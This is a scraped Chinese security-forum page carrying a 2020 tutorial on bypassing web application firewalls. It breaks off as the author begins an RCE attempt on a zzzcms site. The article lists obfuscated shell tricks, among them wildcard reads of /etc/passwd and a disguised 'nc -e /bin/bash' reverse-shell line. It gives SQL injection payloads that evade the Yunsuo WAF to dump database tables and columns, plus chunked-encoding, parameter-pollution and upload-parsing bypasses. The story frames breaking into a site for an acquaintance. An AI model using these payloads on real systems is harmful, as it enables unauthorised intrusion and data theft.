href="https://weixin.sogou.com/link?url=[base64]..&amp;type=2&amp;query=waf%E7%BB%95%E8%BF%87%E6%8B%8D%E4%BA%86%E6%8B%8D%E4%BD%A0&amp;token=empty">酒仙桥6号部队</a></p><p> 如若转载,请注明出处： <a href="https://weixin.sogou.com/link?url=[base64]..&amp;type=2&amp;query=waf%E7%BB%95%E8%BF%87%E6%8B%8D%E4%BA%86%E6%8B%8D%E4%BD%A0&amp;token=empty" target="_blank">https://weixin.sogou.com/link?url=[base64]..&amp;type=2&amp;query=waf%E7%BB%95%E8%BF%87%E6%8B%8D%E4%BA%86%E6%8B%8D%E4%BD%A0&amp;token=empty</a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_54 share1"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div><ul class="_56"><!--[--><li><a target="_blank" href="/tag/Web安全">Web安全</a></li><!--]--></ul><div class="_46"><div class="line line1"><div class="_17 item1"><b style="display:none;">+1</b><i class="iconfont icon-rate"></i><span class="rate-text">19赞</span></div><div class="_9 item1"><i class=""></i><span>收藏</span></div></div><div class="line line2"><div class="user"><img class="avatar" src="https://p3.ssl.qhimg.com/t0110bc5d794d277012.png"><span class="name">酒仙桥六号部队</span><span class="label-company label"></span></div><div class="_54 share2"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div></div></div></div><div class="_51"><!----><!----></div><div class="_2 index-comment"><h2 class="g-title">发表评论</h2><div class="login"><p class="login-text">您还未登录，请先登录。</p><p class="login-bar"><a href="/login/index.html">登录</a></p></div><!----><!----><!----></div></div><div class="index-side"><div class="index-side-top"><div class="_57"><img class="banner" src="https://p1.ssl.qhimg.com/t014757b72460d855bf.png"><div class="w"><a class="avatar" href="/member.html?memberId=149407"><img src="https://p3.ssl.qhimg.com/t0110bc5d794d277012.png"></a><p class="info"><a href="/member.html?memberId=149407" class="name">酒仙桥六号部队</a><a href="/member.html?memberId=149407" class="user-label-company user-label"></a></p><p class="hint">知其黑，守其白。 分享知识盛宴，闲聊大院趣事，备好酒肉等你！同名公众号，欢迎关注订阅，第一时间查阅新文章。</p><div class="bottom"><ul class="bottom-1"><li>文章</li><li><strong>35</strong></li></ul><ul class="bottom-2"><li>粉丝</li><li><strong>107</strong></li></ul><div class="spacer"></div><!----></div></div></div><div class="_55"><h3 class="title"> TA的文章</h3><ul><!--[--><li><h5><a href="/post/id/271945">渗透的门被封死了，还好上帝为我开了一扇窗</a></h5><p>2022-04-14 14:30:51</p></li><li><h5><a href="/post/id/271859">地下网络犯罪之王马克斯·维京（二）：数码耶稣的犹大 | 人物志028</a></h5><p>2022-04-13 14:30:49</p></li><li><h5><a href="/post/id/271355">专访白帽刘闯：成为白帽之前，我是一个调酒师 | 極谈02</a></h5><p>2022-04-01 14:00:18</p></li><li><h5><a href="/post/id/260764">“哥斯拉”作者张一臣：我19岁，但别叫我天才黑客 | 極谈01</a></h5><p>2021-11-26 10:54:17</p></li><li><h5><a href="/post/id/240962">记一次反制追踪溯本求源</a></h5><p>2021-05-22 12:00:25</p></li><!--]--></ul></div><div class="_52"><h3 class="title"> 相关文章</h3><ul><!--[--><li><h5><a href="/post/id/312991">Z0Scan设计与实现：通用插件与分布式扫描新思路</a></h5><p>2025-12-16 10:26:40</p></li><li><h5><a href="/post/id/306743">美实名爆料：马斯克领导的DOGE被指入侵劳工机构系统，敏感数据疑遭泄露</a></h5><p>2025-04-21 16:48:48</p></li><li><h5><a href="/post/id/306659">ISCC-2025-第22届信息安全与对抗技术竞赛通知</a></h5><p>2025-04-18 15:49:50</p></li><li><h5><a href="/post/id/288407">梨子带你刷burpsuite靶场系列之服务器端漏洞篇 - sql注入专题更新部分</a></h5><p>2025-03-26 16:05:51</p></li><li><h5><a href="/post/id/288408">梨子带你刷burpsuite靶场系列之客户端漏洞篇 - 跨站脚本(XSS)及跨站请求伪造(CSRF)专题更新部分</a></h5><p>2025-03-26 16:05:51</p></li><li><h5><a href="/post/id/305187">「奇御」AI.安全技术沙龙 · 3月29日北京开启！</a></h5><p>2025-03-20 11:24:51</p></li><li><h5><a href="/post/id/297649">记一所中学的的SQL报错注入</a></h5><p>2024-09-03 16:06:03</p></li><!--]--></ul></div><div class="_42"><h3 class="title">热门推荐</h3><ul><!--[--><!--]--></ul></div></div><div class="_47"><div class="wrap" style=""><div class="title">文章目录</div><ul class="list"><!--[--><li class="item"><a target="_self" href="#h2-0" class="g-line1">前言</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-1" class="g-line1">知己知彼，了解什么是waf</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-2" class="g-line1">对抗规则绕过</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-3" class="g-line1">http协议绕过</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-4" class="g-line1">Waf检测限制绕过</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-5" class="g-line1">网络结构绕过</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-6" class="g-line1">学以致用（云锁绕过实战）</a><ul><!--[--><li class="subitem"><a class="g-line1" href="#h3-7">环境介绍</a></li><li class="subitem"><a class="g-line1" href="#h3-8">姿势一 规则对抗绕过</a></li><li class="subitem"><a class="g-line1" href="#h3-9">姿势二 http协议绕过</a></li><!--]--></ul></li><li class="item"><a target="_self" href="#h2-10" class="g-line1">再回正题（zzzcmsV1.7.5前台rce）</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-11" class="g-line1">总结 </a><ul><!--[--><!--]--></ul></li><!--]--></ul></div></div></div></div><div class="_16"><div class="g-w main"><div class="col1"><p class="col1-logo"><img src="https://p0.qhimg.com/t11098f6bcd5614af4bf21ef9b5.png"></p><div class="col1-link"><b class="col1-weixin"></b><a href="https://weibo.com/360adlab" class="col1-sina"></a><a href="https://zhuanlan.zhihu.com/c_118578260" class="col1-zhi"></a></div></div><div class="col2"><div class="title">安全KER</div><ul class="col2-list"><li><a href="/about" rel="noopener noreferrer" target="_blank">关于我们</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系我们</a></li><li><a href="/note/protocol" target="_blank" rel="noopener noreferrer">用户协议</a></li><li><a href="/note/privacy" target="_blank" rel="noopener noreferrer">隐私协议</a></li></ul></div><div class="col3"><div class="title">商务合作</div><ul class="col3-list"><li><a href="/note/business" target="_blank" rel="noopener noreferrer">合作内容</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系方式</a></li><li><a href="/link" target="_blank" rel="noopener noreferrer">友情链接</a></li></ul></div><div class="col4"><div class="title">内容需知</div><ul><li><a href="https://www.anquanke.com/contribute/tips" target="_blank" rel="noopener noreferrer">投稿须知</a></li><li><a href="/note/repost" target="_blank" rel="noopener noreferrer">转载须知</a></li><li>官网QQ群：568681302</li></ul></div><div class="col5"><div class="title">合作单位</div><ul><li><a href="http://www.cert.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t01592a959354157bc0.png" style="max-height:40px;"></a></li><li style="margin-top:-20px;"><a href="http://www.cnnvd.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t014f76fcea94035e47.png" style="max-height:50px;margin-top:10px;"></a></li></ul></div></div><div class="right g-w"><span>Copyright © 北京奇虎科技有限公司 三六零数字安全科技集团有限公司 安全KER All Rights Reserved </span><a href="https://beian.miit.gov.cn/">京ICP备08010314号-66</a><span id="cnzz_stat_icon_1271278035"><a href="https://www.cnzz.com/stat/website.php?web_id=1271278035" target="_blank" title="站长统计"><img border="0" hspace="0" vspace="0" src="https://icon.cnzz.com/img/pic.gif"></a></span></div><div class="layer" style="display:none;"><div class="layer-main"><div class="layer-title">微信二维码</div><b class="layer-close">X</b><img src="https://p0.ssl.qhimg.com/t0151209205b47f2270.jpg" alt="安全KER"></div></div></div><!--]--></div><script>window.__state__={"artical":{"post":{"id":212272,"title":"waf绕过拍了拍你","category_name":"安全知识","category_slug":"knowledge","desc":"一个安静的下午，和往常一样，逛着各大安全论坛，翻看新出的漏洞资讯，等待着下班。","date":"2020-07-31 10:00:37","time_interval":"2020-07-31","status":"publish","comment":5,"cover":"https://p2.ssl.qhimg.com/t0126297310b2ec652d.png","subject":false,"red":false,"type":"repost","url":"https://weixin.sogou.com/link?url=[base64]..&type=2&query=waf%E7%BB%95%E8%BF%87%E6%8B%8D%E4%BA%86%E6%8B%8D%E4%BD%A0&token=empty","source":"酒仙桥6号部队","fee":"","origin_author":"酒仙桥6号部队","pv":527566,"like_count":19,"liked":0,"tags":["Web安全"],"is_favorite":false,"favorite_count":28,"content":"<html>\n<head><meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\"></head>\n<body>\n<p><img class=\"alignnone size-full wp-image-212336 aligncenter\" alt=\"\" width=\"720\" height=\"410\" data-original=\"https://p2.ssl.qhimg.com/t0126297310b2ec652d.png\"></p>\n<p> </p>\n<h2 name=\"h2-0\" id=\"h2-0\">前言</h2>\n<p>一个安静的下午，和往常一样，逛着各大安全论坛，翻看新出的漏洞资讯，等待着下班。然而，一声不同寻常的微信消息提示音突然在我耳边响起。我立马打开微信看看是谁在这个时候找我。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t01b9cf2319b0ad10d6.png\"></p>\n<p>妹子的要求不敢拒绝，身为菜鸡的我准备立马去学习一波waf绕过姿势。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01ba1c8ca8c5537efc.png\"></p>\n<p> </p>\n<h2 name=\"h2-1\" id=\"h2-1\">知己知彼，了解什么是waf</h2>\n<p>身为一名合格的渗透测试人员，想要绕过waf，我们就先得先了解什么是waf。</p>\n<p>Waf = Web Application Firewall ，web应用防火墙，简单来说就是在http协议层面对我们的数据包进行检测，如果发现了可能是带有攻击性的语句，就会进行拦截。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t01235e48e642df8606.png\"></p>\n<p>为了不让waf发现我们的意图，我们通常可以利用以下几种方式绕过waf检测</p>\n<p> </p>\n<h2 name=\"h2-2\" id=\"h2-2\">对抗规则绕过</h2>\n<p>原理：匹配不到恶意语句就不会拦截。</p>\n<p><strong>对关键字进行不同编码</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">select * from zzz = select * from %257a%257a%257a //url编码</div>\n<div class=\"ql-code-block\" data-language=\"plain\">单引号 = %u0027、%u02b9、%u02bc   // Unicode编码</div>\n<div class=\"ql-code-block\" data-language=\"plain\">adminuser = 0x61646D696E75736572 // 部分十六进制编码</div>\n<div class=\"ql-code-block\" data-language=\"plain\">空格 = %20 %09 %0a %0b %0c %0d %a0 //各类编码</div>\n</div>\n<p><strong>对关键字进行大小写变换</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">Union select = uNIoN sELecT</div>\n</div>\n<p><strong>通过其他语义相同的关键字替换</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">And = &amp;&amp;</div>\n<div class=\"ql-code-block\" data-language=\"plain\">Or = ||</div>\n<div class=\"ql-code-block\" data-language=\"plain\">等于 = like 或综合&lt;与&gt;判断</div>\n<div class=\"ql-code-block\" data-language=\"plain\">if(a,b,c) = case when(A) then B else C end</div>\n<div class=\"ql-code-block\" data-language=\"plain\">substr(str,1,1) = substr (str) from 1 for 1</div>\n<div class=\"ql-code-block\" data-language=\"plain\">limit 1,1 = limit 1 offset 1</div>\n<div class=\"ql-code-block\" data-language=\"plain\">Union select 1,2 = union select * from ((select 1)A join (select 2)B;</div>\n<div class=\"ql-code-block\" data-language=\"plain\">hex()、bin() = ascii()</div>\n<div class=\"ql-code-block\" data-language=\"plain\">sleep() = benchmark()</div>\n<div class=\"ql-code-block\" data-language=\"plain\">concat_ws() = group_concat()</div>\n<div class=\"ql-code-block\" data-language=\"plain\">mid()、substr() = substring()</div>\n<div class=\"ql-code-block\" data-language=\"plain\">@@user = user()</div>\n<div class=\"ql-code-block\" data-language=\"plain\">@@datadir = datadir()</div>\n</div>\n<p>除了通过编码等价替换等方式绕过检测，我们还能配合目标特性实现绕过检测</p>\n<p><strong>配合Windows特性</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">whoami = ((((Wh^o^am””i))))     //利用符号分割字符执行whoami</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t011909551745eeaf2b.png\"></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">whoami = set a=net&amp;&amp;b=user&amp;&amp;call %a%%b%   //利用变量分割关键字执行whoami</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01240b1bfc8f85cd4b.png\"></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">set a=123whoami456     // 为了方便演示这里设置一个变量</div>\n<div class=\"ql-code-block\" data-language=\"plain\">echo %a:~3,6%         // 取出变量a的第3位开始共计6个字符</div>\n<div class=\"ql-code-block\" data-language=\"plain\">%a:~3,6%               //执行取出的值，通过截取系统变量然后拼接可以绕过大部分检测</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01e9302e14d56f2bcc.png\"></p>\n<p><strong>配合Linux特性</strong></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">whoami = w’h’o’a’m”i” //单引号或双引号连接符，需要闭合</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t0104bc9a6262417377.png\"></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">Cat /etc/passwd = cat /?t*/??ss** //?,*通配符</div>\n<div class=\"ql-code-block\" data-language=\"plain\">whoami = /b[12312i]n/w[23sh]oa[2msh]i //[] 通配符，匹配【】中的字符</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t014c82161992724ed5.png\"></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">Whoami = a=who&amp;&amp;b=ami&amp;&amp;$a$b     //当然linux下也可以变量拼接</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t016c46e5a222cec34d.png\"></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">cat /../../etc/passwd =cd ..&amp;&amp;cd ..&amp;&amp;cd etc&amp;&amp;cat passwd //目录穿越, /被拦截</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t016cb8a6353979a35a.png\"></p>\n<p>Shell反弹也可以配合特性使用</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">nc -e /bin/bash 127.0.0.1 1234 =/??n/?c -e /??n/b??h 2130706433 1234 //（127.0.0.1 → 2130706433）</div>\n</div>\n<p><strong>配合Mysql特性</strong></p>\n<p>/**/数据库注释符，中间部分被注释，可用于截断关键字，干扰waf匹配</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">User() = user/**/()   // 注释符/**/也可以用于替换空格</div>\n<div class=\"ql-code-block\" data-language=\"plain\">Union select = /*95554*/Union/*test123*/select</div>\n</div>\n<p>//*!*//内联注释，中间部分继续执行，mysql特有</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">User() = /*!user/*123*/()*/   // /*!*/内部继续执行</div>\n<div class=\"ql-code-block\" data-language=\"plain\">Union select = /*!union*//*123*//*!select*/   //组合</div>\n</div>\n<p>%0a换行与#单行注释符配合使用</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">Union select = union#A%0aselect //用#注释，再用%0a逃出注释继续执行后面语句</div>\n</div>\n<p><strong>配合过滤代码或漏洞本身</strong></p>\n<p>关键字被过滤，双写关键字</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">and = anandd     //将关键字过滤掉后剩下的内容组成新的关键字</div>\n</div>\n<p>通过chr()函数变换关键字</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">phpinfo() = chr (80).chr (72).chr (80).chr (73).chr (78).chr (70).chr (79).chr (40).chr (41)   //将acsii码通过chr()函数转换回来</div>\n</div>\n<p>通过base_convert() 函数变换关键字</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">phpinfo = base_convert(27440799224,10,32) //从10进制转换成32进制</div>\n<div data-language=\"plain\"></div>\n</div>\n<h2 name=\"h2-3\" id=\"h2-3\">http协议绕过</h2>\n<p>原理：理解不了恶意语句就不会拦截</p>\n<p><strong>Content-Type绕过</strong></p>\n<p>有的waf 识别到Content-Type类型为multipart/form-data后，会将它认为是文件上传请求，从而不检测其他种类攻击只检测文件上传，导致被绕过。</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">application/x-www-form-urlencoded è multipart/form-data</div>\n</div>\n<p><strong>HTTP请求方式绕过</strong></p>\n<p>waf在对危险字符进行检测的时候，分别为post请求和get请求设定了不同的匹配规则，请求被拦截，变换请求方式有几率能绕过检测</p>\n<p>Ps:云锁/安全狗安装后默认状态对post请求检测力度较小，可通过变换请求方式绕过</p>\n<p><strong>参数污染绕过</strong></p>\n<p>由于http协议允许同名参数的存在，同时waf的处理机制对同名参数的处理方式不同，造成“参数污染”。不同的服务器搭配会对传递的参数解析出不同的值。配合waf与中间件对参数解析位置不同，可能绕过waf。</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">提交的参数为：?id=1&amp;id=2&amp;id=exp</div>\n<div class=\"ql-code-block\" data-language=\"plain\">asp.net+iis:id=1,2,exp</div>\n<div class=\"ql-code-block\" data-language=\"plain\">asp+iis:id=1,2,exp</div>\n<div class=\"ql-code-block\" data-language=\"plain\">php+apache:id=exp</div>\n</div>\n<p><strong>解析特性绕过</strong></p>\n<p>原理：利用waf与后端服务器的解析不一致。</p>\n<p>Iis5.0-6.0解析漏洞</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">.asp –&gt; /xx.asp/xx.jpg //.asp，.asa目录下的文件都解析成asp文件</div>\n<div class=\"ql-code-block\" data-language=\"plain\">.asp –&gt; xx.asp;.jpg     //服务器默认不解析;号后面的内容</div>\n</div>\n<p>Iis7.5解析漏洞(php.ini开启fix_pathinfo)</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">.php –&gt; /xx.jpg         //上传.jpg一句话，访问时后面加上/xx.php</div>\n</div>\n<p>apache解析漏洞</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">.php –&gt; /test.php.php123     //从右往左，能别的后缀开始解析</div>\n</div>\n<p>nginx解析漏洞(php.ini开启fix_pathinfo)</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">.php –&gt; xxx.jpg%00.php     //Nginx &lt;8.03 空字节代码执行漏洞</div>\n</div>\n<p><strong>多Content-Disposition绕过</strong></p>\n<p>请求包中包含多个Content-Disposition时，中间件与waf取值不同 。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t0140a43c6aee494b5a.png\"></p>\n<p><strong>解析兼容性绕过</strong></p>\n<p>在http协议中，标准的文件名的形式为filename=”1.php”,但是web容器会在解析协议时做一些兼容，文件上传时，有的waf只按照标准协议去解析，解析不到文件名，从而被绕过。</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">filename=”test.php filename=test.php filename=‘test.php‘</div>\n</div>\n<p><strong>keep-alive（Pipeline）绕过</strong></p>\n<p>原理:http请求头部中有Connection这个字段，建立的tcp连接会根据此字段的值来判断是否断开，我们可以手动将此值置为keep-alive，然后在http请求报文中构造多个请求，将恶意代码隐藏在第n个请求中，从而绕过waf。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t017870cb158094de88.png\"></p>\n<p>发送两个请求，但绕过失败，被云锁拦截，此种方法现在基本失效。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t0124484f4baeb4b43f.png\"></p>\n<p><strong>分块传输绕过</strong></p>\n<p>原理:分块编码传输将关键字and,or,select ,union等关键字拆开编码，绕过waf等安全设备的检测，但无法绕过代码本身的检测。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t011d9466331b4b034a.png\"></p>\n<p><strong>修改编码方式：Charset绕过</strong></p>\n<p>原理:大部分的WAF默认用UTF8编码检测，修改编码方式可能会绕过waf，例如设置charset为ibm037</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01556277e3845c1b25.png\"></p>\n<p> </p>\n<h2 name=\"h2-4\" id=\"h2-4\">Waf检测限制绕过</h2>\n<p>原理：超出waf检测能力部分不会拦截</p>\n<p><strong>参数溢出</strong></p>\n<p>原理:通过增加传递得参数数量，达到waf检测上限，超出的参数就可绕过waf了。可绕一些轻量级waf，如phpstudy自带waf。</p>\n<p>设置拦截关键字</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t0130f75c39f801184f.png\"></p>\n<p>添加参数数量，成功绕过。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t01247faf63cb63a5d7.png\"></p>\n<p><strong>缓冲区溢出</strong></p>\n<p>原理:当服务器可以处理的数据量大于waf时，这种情况可以通过发送大量的垃圾数据将 WAF 溢出，从而绕过waf。</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">UnIoN SeLeCT = and (select 1)=(Select 0xA*99999) UnIoN SeLeCT</div>\n<div class=\"ql-code-block\" data-language=\"plain\">and 1=1 = and 1=1 and 99…99999 //此处省略N多个9</div>\n</div>\n<p> </p>\n<h2 name=\"h2-5\" id=\"h2-5\">网络结构绕过</h2>\n<p>原理：不经过安全设备就不会拦截</p>\n<p><strong>源ip绕过</strong></p>\n<p>原理：直接对源地址发起攻击，流量不会经过waf，从而成功绕过。</p>\n<p>正常访问流量</p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t01a2bc2ca917145445.png\"></p>\n<p>攻击者流量</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t0189bef78014f156e6.png\"></p>\n<p><strong>同网段/ssrf绕过</strong></p>\n<p>同理, 因同网段的流量属于局域网，可能不经过waf的检测</p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t014204fdb2f2b278ad.png\"></p>\n<p>通过服务器A自身或B的ssrf漏洞，从网络内部发起攻击流量</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01d6175ad024217e16.png\"></p>\n<p> </p>\n<h2 name=\"h2-6\" id=\"h2-6\">学以致用（云锁绕过实战）</h2>\n<p>为了在帮妹子绕过的时候不掉链子，咱们还是简单的来过一过云锁，看看学到的方法到底在实际情况中有没有利用价值</p>\n<h3 name=\"h3-7\" id=\"h3-7\"><strong>环境介绍</strong></h3>\n<p>环境： mysql+apache+php</p>\n<p>云锁版本：公有云版Linux_3.1.20.15</p>\n<p>更新日期：2020-04-27</p>\n<p>测试过程 为了更好的模拟攻击，下面是为测试编写的18行代码</p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t01e378b8288bf1d139.png\"></p>\n<p>首先判断判断注入点，and 1=1 ，看来出师不利，被拦截了</p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t01f6592ae6cf4ed5db.png\"></p>\n<p>修改payload</p>\n<table><tbody>\n<tr>\n<td data-row=\"1\"><strong>大小写AnD 1=1拦截</strong></td>\n</tr>\n<tr>\n<td data-row=\"2\">大小写+内敛</td>\n<td data-row=\"2\">/!<em>ANd</em>/ 1=1</td>\n<td data-row=\"2\">拦截</td>\n</tr>\n</tbody></table>\n<p>尝试变换一下and的形式，waf没有继续拦截，应该是使用正则匹配到了关键字</p>\n<table><tbody>\n<tr>\n<td data-row=\"1\"><strong>Axnxd不拦截</strong></td>\n</tr>\n<tr>\n<td data-row=\"2\">等价替换</td>\n<td data-row=\"2\">&amp;&amp;1</td>\n<td data-row=\"2\">不拦截</td>\n</tr>\n</tbody></table>\n<p>看来常用的内敛注释+普通注释无法绕过云锁对关键字的匹配</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01c12bf01a71ad33b1.png\"></p>\n<p>我们先fuzz一下看看哪些关键字被拦截了，经过测试可以看到，大部分字符单独存在不会被拦截。</p>\n<p>例如 order by 被拦截既不是order 触发了waf,也不是by，是它们的组合触发了waf。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t011ae1abac010a6d20.png\"></p>\n<h3 name=\"h3-8\" id=\"h3-8\"><strong>姿势一 规则对抗绕过</strong></h3>\n<p>原理:注释+换行绕过</p>\n<p>既然如此，这里我们可以通过</p>\n<p>\\1. 使用%23将后面的内容给注释掉</p>\n<p>\\2. 使用%0a将后面的内容进行换行，使后面的sql语句逃出注释就能继续执行了</p>\n<p>遇到关键函数被拦截，就在其中插入注释与换行。</p>\n<p>在数据库中查询情况如下图所示</p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t019c8db3b25ada25e4.png\"></p>\n<p>使用order by判断出存在2列</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">Payload:test.php?id=1 /*!order*//**/%23A%0A/**/%23A%0A/*!by*//**/2</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t0135662f42eb5542a4.png\"></p>\n<p>使用相同方法查询出用户名和数据库</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">Payload:test.php?id=1 /*!UNIon*//**/%23A%0A/**/%23A%0A/*!select*//**/database(),user/**/()</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t015d3fe4f1c2b6f316.png\"></p>\n<p>知道当前数据库名称后，可以利用information_schema数据库获取当前数据库中存在的表。如下图所示</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">Payload:test.php?id=1%20/*!UNIon*/%23A%0A/*!select*//**/database/**/(),group_concat(table_name)/**/%23A%0A/**/%23A%0A/*!from*//**/%23A%0Ainformation_schema.tables/**/%23A%0A/**/%23A%0Awhere%20table_schema=database/**/()</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01da2af8527365089a.png\"></p>\n<p>接下来就是列名与dump数据</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">test.php?id=1 /*!UNIon*/%23A%0A/*!select*//**/database/**/(),group_concat(column_name)/**/%23A%0A/**/%23A%0A/*!from*//**/%23A%0Ainformation_schema.columns/**/%23A%0A/**/%23A%0Awhere table_name=’users’</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01f4b47702b7af2ac7.png\"></p>\n<h3 name=\"h3-9\" id=\"h3-9\"><strong>姿势二 http协议绕过</strong></h3>\n<p>既然waf拦截组合，那我们通过分块传输将关键字分块</p>\n<p>首先将请求方式变为post并抓包，修改数据包为分段传输格式</p>\n<p>注意:这里Transfer-Encoding:的值设为x chunked而不是chunked</p>\n<p>构造sql语句判断字段数</p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t018624466509983025.png\"></p>\n<p>分割union select查询出数据库</p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t0158d2dc53a5647718.png\"></p>\n<p>成功爆出表名</p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t01c6eb174032d3df62.png\"></p>\n<p>后面继续构造sql语句爆出列名与详细数据</p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t011d19539cc25595a6.png\"></p>\n<p> </p>\n<h2 name=\"h2-10\" id=\"h2-10\">再回正题（zzzcmsV1.7.5前台rce）</h2>\n<p>激动的心，颤抖的手，怀着忐忑的心情，打算告诉妹子我准备好了，点开她的头像，拍了拍她</p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t01f87f0879f8f12254.png\"></p>\n<p>只需要拿下站点，她可能会表示感谢请我吃一顿饭，然后…</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01375968360739eec0.png\"></p>\n<p>我们打开了站点，先根据妹子提供poc，先执行一波phpinfo，无法执行</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01f09531700a33c3e4.png\"></p>\n<p>进一步测试执行其他命令也返回了403，应该是被waf拦了</p>\n<p><img 